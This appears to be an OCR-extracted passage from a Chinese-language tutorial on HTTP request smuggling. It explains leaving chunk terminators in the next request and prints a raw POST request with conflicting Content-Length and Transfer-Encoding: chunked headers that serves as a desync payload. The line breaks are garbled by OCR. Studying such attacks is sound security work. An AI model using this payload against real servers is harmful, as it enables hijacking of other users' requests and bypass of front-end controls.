
束标识也同样被留到下一个请求包中
所以这里需要构造完整的请求包来让后续执行我们恶意的请
求，或者直接就是让请求 400
http
POST
/
HTTP/1.1
Host
:
example.com
Content-Length
:
4
Transfer-Encoding
:
chunked
5c\r\n

Content-Type
:
application/x-www-form-urlencoded
Content-Length
:
15\r\n
\r\n

x=1\r\n

0\r\n

\r\n